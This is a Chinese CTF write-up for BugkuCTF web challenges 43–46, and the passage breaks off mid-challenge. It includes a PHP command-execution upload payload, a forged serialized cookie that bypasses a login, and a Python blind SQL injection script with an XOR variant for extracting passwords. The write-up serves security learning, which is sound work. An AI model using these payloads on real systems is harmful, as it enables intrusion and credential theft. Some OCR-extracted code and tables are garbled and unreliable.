# BugkuCTF-WEB-第43题到第52题





6 篇文章 0 订阅 订阅专栏

# BugkuCTF-WEB-第43题到第52题

#### https://ctf.bugku.com/challenges

这里整理了bugkuCTF-WEB 43-52题的部分解法,部分题目已失效,很多题目有多种解法,想多了解更多的同学请搜索相关题目的wp,想学习更多的同学,欢迎去bugku新平台CTF论剑场https://new.bugku.com/

| 文件包含2       | flag.php      | sql注入2        | 孙xx的博客     |
|-------------|---------------|---------------|------------|
| 150         | 200           | 200           | 200        |
| Trim的日记本    | login2(SKCTF) | login3(SKCTF) | 文件上传2(湖湘杯) |
| 200         | 200           | 200           | 200        |
| 江湖應头<br>200 | login4<br>250 |               |            |

43,48,49,50,52题的连接失效打不开,可能是暂时失效

43.文件包含2





直接构造命令执行



| file: | 浏览 | 未选择文件。 |
|-------|----|--------|
| uplo  | ad |        |

请上传jpg gif png 格式的文件 文<u>件大小不能超过100KiB</u> file upload successful!Save in: upload/201804141202562458.jpg

#### 访问图片路径



bout hello.php index.php this is th3 F14g 154f65sd4g35f4d6f43.txt upload upload.php

#### 直接访问文件



或者构造命令执行

<script language=php>system("cat 访问的文件名.txt")</script>

# 44.flag.php

| Challenge                        | 2858 Solves                        | ×      |
|----------------------------------|------------------------------------|--------|
|                                  | flag.php<br>200                    |        |
| 地址: http://123                   | 3.206.87.240:8002/flagphp/         |        |
| 点了login咋没反                       | Ń                                  |        |
| 提示: hint                         |                                    |        |
|                                  |                                    |        |
| Flag                             |                                    | Submit |
|                                  |                                    |        |
| 题目地址: http:                      | //123.206.87.240:8002/flagphp/     |        |
| $\leftarrow \rightarrow C \land$ | 0 🔏 🖙 123.206.87.240:8002/flagphp/ |        |

뫲 … ☆

| Username<br>Password |  |
|----------------------|--|
| Login                |  |
|                      |  |

login按钮是不能点的,F12看一下控制台



将这里的button改为submit,变成可以点击的按钮,但是好像无意义,抓包来看,爆破了一会,感觉突破点不在这 POST /flagphp/ HTTP/1.1 Host: 123.206.87.240:8002 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 25 Origin: http://123.206.87.240:8002 Connection: close Referer: http://123.206.87.240:8002/flagphp/ Upgrade-Insecure-Requests: 1 DNT: 1 Sec-GPC: 1

user=admin&password=admin

https://blog.csdn.net/gq\_45774670

扫了一下目录,发现有flag.php,访问,是空白页,看不懂php代码

| 作业数量: 1                 | 扫描信息:扫描完成                    |                                                                          |     |  |
|-------------------------|------------------------------|--------------------------------------------------------------------------|-----|--|
| http://123.206.87.240:8 | tp://123.206.87.240:86 ID 地址 |                                                                          |     |  |
|                         | 1                            | http://123.206.87.240:8002/flagphp/index.php                             | 200 |  |
|                         | 2                            | http://123.206.87.240:8002/flagphp/flag.php                              | 200 |  |
|                         | 3                            | http://123.206.87.240:8002/flagphp/index.php                             | 200 |  |
|                         | 4                            | http://123.206.87.240:8002/flagphp/index.php?module=My_eGallery          | 200 |  |
|                         | 5                            | http://123.206.87.240:8002/flagphp/index.php?sql_debug=1                 | 200 |  |
|                         | 6                            | http://123.206.87.240:8002/flagphp/index.php?=PHPB8B5F2A0-3C92-11d3-A3A9 | 200 |  |
|                         | 7                            |                                                                          | 000 |  |

想起题目上提示: hint, get传个参数试一下, 果真有东西



```
erserr (nuserrarise($cookre) --- "$vF1")
                  echo "$flag";
              else {
              2>
              <html>
              <head>
              <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
              <title>Login</title>
              <link rel="stylesheet" href="admin.css" type="text/css">
              </head>
              <body>
              <br>
              <div class="container" align="center">
               <form method="POST" action="#">
                  <input name="user" type="text" placeholder="Username">
                  <input name="password" type="password" placeholder="Password">
                  <input value="Login" type="button"/>
               </form>
              </div>
              </body>
              </html>
              <?php
              $KEY='ISecer:www.isecer.com';
              2>
<?php
error_reporting(0);
include_once("flag.php");
$cookie = $_COOKIE['ISecer'];//变量cookie的值等于获取Cookie中ISecer的值
if(isset($ GET['hint'])){
 show_source(__FILE__);
elseif (unserialize($cookie) === "$KEY")//如果变量cookie的值等于$KEY, (注意这里的$KEY是用引号引起来的),则输出flag
 echo "$flag";
else {
?>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Login</title>
k rel="stylesheet" href="admin.css" type="text/css">
</head>
<body>
<br>
<div class="container" align="center">
 <form method="POST" action="#">
 <input name="user" type="text" placeholder="Username">
 <input name="password" type="password" placeholder="Password">
 <input value="Login" type="button"/>
 </form>
</div>
</body>
</html>
<?php
$KEY='ISecer:www.isecer.com';
?>
```

|                                                                                        | // ceno paj                                           |
|----------------------------------------------------------------------------------------|-------------------------------------------------------|
| <b>%</b> 12                                                                            | <pre>\$i = serialize("\$KEY");</pre>                  |
| 13                                                                                     | echo \$i;                                             |
| 14                                                                                     | <pre>\$KEY='ISecer:www.isecer.com';</pre>             |
| 15                                                                                     | ?>                                                    |
|                                                                                        | <                                                     |
|                                                                                        |                                                       |
| 🖳 Pro                                                                                  | oblems 🧧 Console 🛛 🧔 Tasks 🥭 PHPUnit  🖺 Pł            |
| <term< th=""><th>nated&gt; level10_1 [PHP CLI Application] C:\Program Fil</th></term<> | nated> level10_1 [PHP CLI Application] C:\Program Fil |
| s:0                                                                                    | "; https://blog.csdn.net/qq_45774670                  |

所以cookie的值应该为ISecer=s:0:"";



得到flag

45.sql注入2



2557 Solves

 $\times$ 

# sql注入2 200

http://123.206.87.240:8007/web2/

#### 全都tm过滤了绝望吗?

提示 !,!=,=,+,-,^,%

Flag

Submit

#### 题目地址: http://123.206.87.240:8007/web2/

| □ 己身入                                   |  |
|-----------------------------------------|--|
| Home's 首页 导航+ 帮助                        |  |
|                                         |  |
|                                         |  |
|                                         |  |
|                                         |  |
|                                         |  |
|                                         |  |
|                                         |  |
|                                         |  |
| 이 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 |  |
|                                         |  |
|                                         |  |
|                                         |  |
|                                         |  |
|                                         |  |
|                                         |  |
|                                         |  |
|                                         |  |
| 0                                       |  |
|                                         |  |
| https://blog.csdn.net/qq_               |  |

直接admin admin登录会提示 password error!!@\_@ 如果随机用户名登录则会显示 username error!!@\_@ 想走一些捷径,试了试sql万能密码登录,爆破了一下密码,完蛋还真爆破出来了,admin123,额这题没这么简单吧

搜了搜wp果真不简单

看了一篇比较好的wp

用burpsuit抓包,再进行fuzz(模糊测试),用字典跑看usename的参数过滤了哪些关键词,其中数值为367的为没有被过滤的,数 值为370的是被过滤的。

|    | -               |     |  |     |
|----|-----------------|-----|--|-----|
| 52 | multilinestring | 200 |  | 367 |
| 53 | linestring      | 200 |  | 367 |
| 54 | multipolygon    | 200 |  | 367 |
| 0  |                 | 200 |  | 370 |
| 1  | and             | 200 |  | 370 |
| 2  | or              | 200 |  | 370 |
| 11 | regexp          | 200 |  | 370 |
| 17 | like            | 200 |  | 370 |
| 20 | union           | 200 |  | 370 |
| 21 |                 | 200 |  | 370 |
|    |                 |     |  |     |

关键sql语句: select \* from users where name=0,会输出所有语句。

| nysql> sele<br>++                  | ect * from use                           | ers where firs            | st_name=0;<br>+     |                                |
|------------------------------------|------------------------------------------|---------------------------|---------------------|--------------------------------|
| user_id                            | first_name  <br>  last_lo                | last_name  <br>gin        | user  <br>  failed_ | password<br>login              |
|                                    | admin                                    | admin                     | admin               | +<br>5f4dcc3b5aa765d61d8327d   |
| rs/admin.jp<br>  2  <br>cs/gordoph | g   2019-03<br>Gordon  <br>ing   2019-03 | Brown                     | gordonb             | 0  <br>e99a18c428cb38d5f260853 |
| s/1337. ipg                        | Hack   2019-03                           | Me                        | 1337                | 8d3533d75ae2c3966d7e0d4        |
| 4  <br>s/pablo.jp                  | Pablo  <br>og   2019-03                  | Picasso  <br>-17 11:06:05 | pablo               | 0d107d09f5bbe40cade3de5        |
| 5<br>s/smithy.j                    | Bob  <br>jpg   2019-03                   | Smith  <br>-17 11:06:05   | smithy              | 5f4dcc3b5aa765d61d8327d<br>0   |

减号没有被过滤,于是想到利用减号闭合, 在运算的时候,字符串'admin'转换成0





admin'-1-' 等于-1 admin'-0-' 等于0 Content-Length: 27 Connection: close Referer: http://123.206.87.240:8007/web2/index.php Cookie: td\_cookie=1526750280; PHPSESSID=Iv6m5u2466f0ja6k8l8f8kehjdq4skhn Upgrade-Insecure-Requests: 1

uname=admin'-1-'&passwd=123

Content-Length: 27 Connection: close Referer: http://123.206.87.240:8007/web2/index.php Cookie: td\_cookie=1526750280; PHPSESSID=Iv6m5u2466f0ja6k8l8f8kehjdq4skhn Upgrade-Insecure-Requests: 1 Content-Length: 81

<script> alert('username error!!@\_@');parent.location.href='index.php'; </script>

Content-Length: 81

<script> alert('username error!!@\_@');parent.location.href='index.php'; </script>

uname=admin'-1-'&passwd=123

admin'-0-'的时候为显示password error,说明条件为真,admin'-1-'时候为username error,为false,猜测后台构造为:

sql=select\* from users where username= username:当传入admin'-0-'时sal语句为: select \* from users where

#### admin'-(ascii(MID((passwd)from("+str(i)+")))="+str(ord(j))+")-'

若ascii(MID((passwd)from("1")))="+str(ord(0))+"成立为'真'转换成为数字型1,反之为0,payload转换为admin'-1-'和 admin'-0-' 形式

通过判断返回内容是否存在username error!!@\_@"来确定条件是否为真 编写脚本如下:

```
#!-*-coding:utf-8-*-
import requests
url = "http://123.206.87.240:8007/web2/login.php"
cookie = {
  'PHPSESSID':'lv6m5u2466f0ja6k8l8f8kehjdq4skhn'
password = ""
for i in range(1,33):
  for j in '0123456789abcdef':
     payload = "admin'-(ascii(MID((passwd)from("+str(i)+")))="+str(ord(j))+")-"
     data = {
       'uname': payload,
       'passwd': '123'
     r = requests.post(url=url,cookies=cookie,data=data)
     #print r.content
     if "username error!!@_@" in r.content:
       password += j
       print password
       break
```

运行结果: 0192023a7bbd73250516f069df18b500,解md5为admin12

| 0192023a7bbd732505101069d118     |
|----------------------------------|
| 0192023a7bbd73250516f069df18b    |
| 0192023a7bbd73250516f069df18b5   |
| 0192023a7bbd73250516f069df18b50  |
| 0192023a7bbd73250516f069df18b500 |

#### 创新方法,使用异或^也能做

提示中也没有过滤异或符号<sup>, 联系到刚学的异或注入方法,构造admin</sup>1=0<sup>1=1型式,则0</sup>(ascii(MID(('admin')from("1")))="97")等价于 0^1=1

| r | nysql> s | select | 0^(as | scii(MID | (('adm | in')fro | m("1") | ))="97" | ) as | admin; |  |
|---|----------|--------|-------|----------|--------|---------|--------|---------|------|--------|--|
| - | +        | -+     |       |          |        |         |        |         |      |        |  |
|   | admin    |        |       |          |        |         |        |         |      |        |  |
| - | +<br>∣ ₁ | -+     |       |          |        |         |        |         |      |        |  |
|   | 1        |        |       |          |        |         |        |         |      |        |  |

payload可以改成:

0'^(ascii(MID((passwd)from("+str(i)+")))="+str(ord(j))+")"

拿到密码进去后根据其实输入ls即可得到flag

ls ...

## 执行

lag{sql\_iNJEct\_comMon3600!}

其它解题的方法: dirsearch+ds\_store, 有时间做做 本题wp来自: https://www.cnblogs.com/rainbow7/p/11697444.html

## 46.孙xx的博客



http://123.200.87.240.2014

需要用到渗透测试第一步信息收集

#### 题目地址: http://123.206.87.240:2014



打开题目是一个wordpress界面 扫了一下目录

|    | 扫描信 | 3:扫描完成                                             | 扫描速度: 0/每秒     |  |  |
|----|-----|----------------------------------------------------|----------------|--|--|
| 21 | ID  | 地址                                                 | HTTP响 <u>应</u> |  |  |
|    | 1   | http://123.206.87.240:2014/wp=admin/admin=ajax.php | 200            |  |  |
|    | 2   | http://123.206.87.240:2014/wp=admin/install.php    | 200            |  |  |
|    | 3   | http://123.206.87.240:2014/wp=login.php            | 200            |  |  |
|    | 4   | http://123.206.87.240:2014/readme.html             | 200            |  |  |
|    | 5   | http://123.206.87.240:2014/license.txt             | 200            |  |  |
|    | 6   | http://123.206.87.240:2014/wp=config.php           | 200            |  |  |
|    | 7   | http://123.206.87.240:2014/wp=config.php           | 200            |  |  |
|    |     |                                                    |                |  |  |
|    |     |                                                    |                |  |  |

| DUCKU-ZD.                 |        |          |                                                                                            |
|---------------------------|--------|----------|--------------------------------------------------------------------------------------------|
| [11:37:57]                | Start  | ing:     |                                                                                            |
| [11:38:35]                | 301 -  | OB       | - //index.php -> http://123.206.87.240:2014/                                               |
| [11:38:40]                | 200 -  | 681B     | - //license.txt                                                                            |
| [11:39:13]                | 200 -  | 7KB      | - //readme.html                                                                            |
| [11:39:32]                | 301 -  | 178B     | -//wp-admin -> http://123.206.87.240:2014/wp-admin/ ///////////////////////////////////    |
| [11:39:32]                | 200 -  | 1B       | - //wp-admin/admin-ajax.php                                                                |
| [11:39:32]                | 302 -  | 0B       | - //wp-admin/ -> http://123.206.87.240:2014/wp-login.php?redirect_to=http%3A%2F%2F123.     |
| 206.87.240                | %3A201 | 4%2Fwp-a | dmin%2F&reauth=1                                                                           |
| [11:39:32]                | 200 -  | OB       | - //wp-content/                                                                            |
| [11:39:32]                | 200 -  | 69B      | - //wp-content/plugins/akismet/akismet.php                                                 |
| [11:39:32]                | 200 -  | 1KB      | - //wp-admin/install.php                                                                   |
| [11: <mark>39:3</mark> 3] | 200 -  | 0B       | - //wp-config.php                                                                          |
| [11:39:33]                |        |          | - //wp-includes/rss-functions-php                                                          |
| [11:39:33]                | 301 -  | 178B     | - //wp-includes -> http://123.206.87.240:2014/wp-includes/                                 |
| [11:39:33]                | 301 -  | 178B     | - //wp-content -> http://123.206.87.240:2014/wp-content/                                   |
| [11:39:33]                | 200 -  | OB       | - //wp-cron.php                                                                            |
| [11:39:33]                | 200 -  | 2KB      | - //wp-login.php                                                                           |
| [11:39:33]                | 302 -  | OB       | <pre>- //wp-signup.php -&gt; http://123.206.87.240:2014/wp-login.php?action=register</pre> |
|                           |        |          |                                                                                            |

试着打开每一个页面看一看有没有猫腻,结果都是正常配置文件或者插件

42B - //xmlrpc.php

然后去找了wp,只找到这个

1:39:33] 405 -

点开blog,浏览一哈全部的博客,然后看到了这

